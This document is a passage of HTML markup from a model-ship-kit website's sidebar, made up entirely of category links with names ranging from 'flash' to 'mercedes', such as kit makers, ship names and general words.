	<li class="cat-item cat-item-3024"><a href="https://modelkitsships.name/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://modelkitsships.name/category/fleetmo/" >fleetmo</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://modelkitsships.name/category/fleuron/" >fleuron</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://modelkitsships.name/category/flies/" >flies</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://modelkitsships.name/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://modelkitsships.name/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://modelkitsships.name/category/flying/" >flying</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://modelkitsships.name/category/focus/" >focus</a>
</li>
	<li class="cat-item cat-item-1032"><a href="https://modelkitsships.name/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://modelkitsships.name/category/forbidden/" >forbidden</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://modelkitsships.name/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://modelkitsships.name/category/fore/" >fore</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://modelkitsships.name/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://modelkitsships.name/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://modelkitsships.name/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://modelkitsships.name/category/frali/" >frali</a>
</li>
	<li class="cat-item cat-item-6339"><a href="https://modelkitsships.name/category/framburg/" >framburg</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://modelkitsships.name/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-5367"><a href="https://modelkitsships.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://modelkitsships.name/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://modelkitsships.name/category/franklins/" >franklin&#039;s</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://modelkitsships.name/category/franzis/" >franzis</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://modelkitsships.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://modelkitsships.name/category/freedom/" >freedom</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://modelkitsships.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://modelkitsships.name/category/fridrich/" >fridrich</a>
</li>
	<li class="cat-item cat-item-5800"><a href="https://modelkitsships.name/category/frigate/" >frigate</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://modelkitsships.name/category/fujima/" >fujima</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://modelkitsships.name/category/fujimi/" >fujimi</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://modelkitsships.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6402"><a href="https://modelkitsships.name/category/fullbuild/" >fullbuild</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://modelkitsships.name/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://modelkitsships.name/category/fzr750r/" >fzr750r</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://modelkitsships.name/category/gaga/" >gaga</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://modelkitsships.name/category/galilee/" >galilee</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://modelkitsships.name/category/gallery/" >gallery</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://modelkitsships.name/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://modelkitsships.name/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://modelkitsships.name/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://modelkitsships.name/category/generously/" >generously</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://modelkitsships.name/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://modelkitsships.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://modelkitsships.name/category/gerald/" >gerald</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://modelkitsships.name/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://modelkitsships.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-4678"><a href="https://modelkitsships.name/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://modelkitsships.name/category/glen/" >glen</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://modelkitsships.name/category/glencoe/" >glencoe</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://modelkitsships.name/category/gloucester/" >gloucester</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://modelkitsships.name/category/glover/" >glover</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://modelkitsships.name/category/glow2b/" >glow2b</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://modelkitsships.name/category/gmade/" >gmade</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://modelkitsships.name/category/goblin/" >goblin</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://modelkitsships.name/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://modelkitsships.name/category/gothenburg/" >gothenburg</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://modelkitsships.name/category/goto/" >goto</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://modelkitsships.name/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://modelkitsships.name/category/graupner/" >graupner</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://modelkitsships.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://modelkitsships.name/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-6407"><a href="https://modelkitsships.name/category/grindav/" >grindav</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://modelkitsships.name/category/gripsholm/" >gripsholm</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://modelkitsships.name/category/groupner/" >groupner</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://modelkitsships.name/category/grumpys/" >grumpys</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://modelkitsships.name/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4209"><a href="https://modelkitsships.name/category/gulfstream/" >gulfstream</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://modelkitsships.name/category/gundam/" >gundam</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://modelkitsships.name/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-4032"><a href="https://modelkitsships.name/category/gunze/" >gunze</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://modelkitsships.name/category/guys/" >guys</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://modelkitsships.name/category/halcon/" >halcon</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://modelkitsships.name/category/halcyon/" >halcyon</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://modelkitsships.name/category/half/" >half</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://modelkitsships.name/category/halifax/" >halifax-</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://modelkitsships.name/category/halsey/" >halsey</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://modelkitsships.name/category/hampton/" >hampton</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://modelkitsships.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://modelkitsships.name/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://modelkitsships.name/category/handley/" >handley</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://modelkitsships.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://modelkitsships.name/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://modelkitsships.name/category/hannants/" >hannants</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://modelkitsships.name/category/hapyly/" >hapyly</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://modelkitsships.name/category/hardwood/" >hardwood</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://modelkitsships.name/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://modelkitsships.name/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://modelkitsships.name/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://modelkitsships.name/category/harveywetdog/" >harveywetdog</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://modelkitsships.name/category/hasegawa/" >hasegawa</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://modelkitsships.name/category/hasegawa1350/" >hasegawa1350</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://modelkitsships.name/category/havyard/" >havyard</a>
</li>
	<li class="cat-item cat-item-5897"><a href="https://modelkitsships.name/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://modelkitsships.name/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://modelkitsships.name/category/hayling/" >hayling</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://modelkitsships.name/category/hdms/" >hdms</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://modelkitsships.name/category/heller/" >heller</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://modelkitsships.name/category/helpful/" >helpful</a>
</li>
	<li class="cat-item cat-item-5864"><a href="https://modelkitsships.name/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://modelkitsships.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://modelkitsships.name/category/heron/" >heron</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://modelkitsships.name/category/hguc/" >hguc</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://modelkitsships.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://modelkitsships.name/category/highlighting/" >highlighting</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://modelkitsships.name/category/hilfskreuser/" >hilfskreuser</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://modelkitsships.name/category/hilti/" >hilti</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://modelkitsships.name/category/hiniker/" >hiniker</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://modelkitsships.name/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://modelkitsships.name/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://modelkitsships.name/category/hkcraft/" >hkcraft</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://modelkitsships.name/category/hkms/" >hkm&#039;s</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://modelkitsships.name/category/hmas/" >hmas</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://modelkitsships.name/category/hmcs/" >hmcs</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://modelkitsships.name/category/hmhs/" >hmhs</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://modelkitsships.name/category/hobbies/" >hobbies</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://modelkitsships.name/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://modelkitsships.name/category/hobbyboss/" >hobbyboss</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://modelkitsships.name/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://modelkitsships.name/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-5601"><a href="https://modelkitsships.name/category/homme/" >homme</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://modelkitsships.name/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://modelkitsships.name/category/hong/" >hong</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://modelkitsships.name/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://modelkitsships.name/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-4760"><a href="https://modelkitsships.name/category/horne/" >horne</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://modelkitsships.name/category/hornet/" >hornet</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://modelkitsships.name/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://modelkitsships.name/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://modelkitsships.name/category/howmet/" >howmet</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://modelkitsships.name/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://modelkitsships.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://modelkitsships.name/category/hull/" >hull</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://modelkitsships.name/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://modelkitsships.name/category/igra/" >igra</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://modelkitsships.name/category/ikaruga/" >ikaruga</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://modelkitsships.name/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://modelkitsships.name/category/imai/" >imai</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://modelkitsships.name/category/imperator/" >imperator</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://modelkitsships.name/category/implacable/" >implacable</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://modelkitsships.name/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://modelkitsships.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://modelkitsships.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://modelkitsships.name/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://modelkitsships.name/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-4274"><a href="https://modelkitsships.name/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://modelkitsships.name/category/ingermanland/" >ingermanland</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://modelkitsships.name/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://modelkitsships.name/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://modelkitsships.name/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://modelkitsships.name/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://modelkitsships.name/category/intricate/" >intricate</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://modelkitsships.name/category/invincible/" >invincible</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://modelkitsships.name/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-6749"><a href="https://modelkitsships.name/category/ipms/" >ipms</a>
</li>
	<li class="cat-item cat-item-4711"><a href="https://modelkitsships.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://modelkitsships.name/category/ironclad/" >ironclad</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://modelkitsships.name/category/italeri/" >italeri</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://modelkitsships.name/category/italeri-tamiya-academy-trumpeter/" >italeri-tamiya-academy-trumpeter</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://modelkitsships.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-6313"><a href="https://modelkitsships.name/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://modelkitsships.name/category/j-yacht/" >j-yacht</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://modelkitsships.name/category/jackdaw/" >jackdaw</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://modelkitsships.name/category/jacques-yves/" >jacques-yves</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://modelkitsships.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://modelkitsships.name/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://modelkitsships.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://modelkitsships.name/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://modelkitsships.name/category/jemco/" >jemco</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://modelkitsships.name/category/jenkins/" >jenkins</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://modelkitsships.name/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://modelkitsships.name/category/jeremiah/" >jeremiah</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://modelkitsships.name/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://modelkitsships.name/category/johan/" >johan</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://modelkitsships.name/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://modelkitsships.name/category/johnston/" >johnston</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://modelkitsships.name/category/jolly/" >jolly</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://modelkitsships.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://modelkitsships.name/category/jouett/" >jouett</a>
</li>
	<li class="cat-item cat-item-5849"><a href="https://modelkitsships.name/category/joyyard/" >joyyard</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://modelkitsships.name/category/juneau/" >juneau</a>
</li>
	<li class="cat-item cat-item-6087"><a href="https://modelkitsships.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://modelkitsships.name/category/kacio/" >kacio</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://modelkitsships.name/category/kalakala/" >kalakala</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://modelkitsships.name/category/kate/" >kate</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://modelkitsships.name/category/kaubo/" >kaubo</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://modelkitsships.name/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://modelkitsships.name/category/kearsarge/" >kearsarge</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://modelkitsships.name/category/keel/" >keel</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://modelkitsships.name/category/kennebec/" >kennebec</a>
</li>
	<li class="cat-item cat-item-6844"><a href="https://modelkitsships.name/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-4653"><a href="https://modelkitsships.name/category/keo-book-sun/" >keo-book-sun</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://modelkitsships.name/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://modelkitsships.name/category/kitbash/" >kitbash</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://modelkitsships.name/category/kitbashing/" >kitbashing</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://modelkitsships.name/category/kitty/" >kitty</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://modelkitsships.name/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-5506"><a href="https://modelkitsships.name/category/kongo/" >kongo</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://modelkitsships.name/category/kotobukiya/" >kotobukiya</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://modelkitsships.name/category/krabbenkutter/" >krabbenkutter</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://modelkitsships.name/category/krick/" >krick</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://modelkitsships.name/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://modelkitsships.name/category/kungsholm/" >kungsholm</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://modelkitsships.name/category/kymodel/" >kymodel</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://modelkitsships.name/category/lorenoque/" >l&#039;orenoque</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://modelkitsships.name/category/lackawanna/" >lackawanna</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://modelkitsships.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://modelkitsships.name/category/laffery/" >laffery</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://modelkitsships.name/category/laffey/" >laffey</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://modelkitsships.name/category/landing/" >landing</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://modelkitsships.name/category/lannan/" >lannan</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://modelkitsships.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://modelkitsships.name/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://modelkitsships.name/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://modelkitsships.name/category/laser-cut/" >laser-cut</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://modelkitsships.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://modelkitsships.name/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://modelkitsships.name/category/latina/" >latina</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://modelkitsships.name/category/lauck/" >lauck</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://modelkitsships.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://modelkitsships.name/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://modelkitsships.name/category/leonardo/" >leonardo</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://modelkitsships.name/category/leudo/" >leudo</a>
</li>
	<li class="cat-item cat-item-5425"><a href="https://modelkitsships.name/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://modelkitsships.name/category/leviathan/" >leviathan</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://modelkitsships.name/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://modelkitsships.name/category/licorne/" >licorne</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://modelkitsships.name/category/lies/" >lies</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://modelkitsships.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://modelkitsships.name/category/lighting/" >lighting</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://modelkitsships.name/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://modelkitsships.name/category/lilla/" >lilla</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://modelkitsships.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://modelkitsships.name/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://modelkitsships.name/category/lindberg/" >lindberg</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://modelkitsships.name/category/lindbergh/" >lindbergh</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://modelkitsships.name/category/lionroar/" >lionroar</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://modelkitsships.name/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://modelkitsships.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5712"><a href="https://modelkitsships.name/category/livestream/" >livestream</a>
</li>
	<li class="cat-item cat-item-6430"><a href="https://modelkitsships.name/category/logging/" >logging</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://modelkitsships.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://modelkitsships.name/category/longboat/" >longboat</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://modelkitsships.name/category/lotof/" >lotof</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://modelkitsships.name/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://modelkitsships.name/category/louisiana/" >louisiana</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://modelkitsships.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://modelkitsships.name/category/lusitania/" >lusitania</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://modelkitsships.name/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://modelkitsships.name/category/lyde/" >lyde</a>
</li>
	<li class="cat-item cat-item-4248"><a href="https://modelkitsships.name/category/macross/" >macross</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://modelkitsships.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://modelkitsships.name/category/maersk/" >maersk</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://modelkitsships.name/category/magnetospeed/" >magnetospeed</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://modelkitsships.name/category/mahogany/" >mahogany</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://modelkitsships.name/category/maine/" >maine</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://modelkitsships.name/category/majesty/" >majesty</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://modelkitsships.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://modelkitsships.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://modelkitsships.name/category/makoto/" >makoto</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://modelkitsships.name/category/malacca/" >malacca</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://modelkitsships.name/category/maly/" >maly</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://modelkitsships.name/category/mamoli/" >mamoli</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://modelkitsships.name/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://modelkitsships.name/category/mantua/" >mantua</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://modelkitsships.name/category/mantuasergal782/" >mantuasergal782</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://modelkitsships.name/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://modelkitsships.name/category/marco/" >marco</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://modelkitsships.name/category/marcos/" >marcos</a>
</li>
	<li class="cat-item cat-item-5595"><a href="https://modelkitsships.name/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://modelkitsships.name/category/marklin/" >marklin</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://modelkitsships.name/category/marmara/" >marmara</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://modelkitsships.name/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://modelkitsships.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://modelkitsships.name/category/maryland/" >maryland</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://modelkitsships.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://modelkitsships.name/category/mastermind/" >mastermind</a>
</li>
	<li class="cat-item cat-item-5629"><a href="https://modelkitsships.name/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://modelkitsships.name/category/matchbox/" >matchbox</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://modelkitsships.name/category/matchitecture/" >matchitecture</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://modelkitsships.name/category/mauretania/" >mauretania</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://modelkitsships.name/category/maury/" >maury</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://modelkitsships.name/category/mayflower/" >mayflower</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://modelkitsships.name/category/mazinkaiser/" >mazinkaiser</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://modelkitsships.name/category/mckeand/" >mckeand</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://modelkitsships.name/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://modelkitsships.name/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://modelkitsships.name/category/mechanicore/" >mechanicore</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://modelkitsships.name/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://modelkitsships.name/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-4508"><a href="https://modelkitsships.name/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://modelkitsships.name/category/megami/" >megami</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://modelkitsships.name/category/mein/" >mein</a>
</li>
	<li class="cat-item cat-item-5417"><a href="https://modelkitsships.name/category/memoli/" >memoli</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://modelkitsships.name/category/meng/" >meng</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://modelkitsships.name/category/mercedes/" >mercedes</a>
</li>
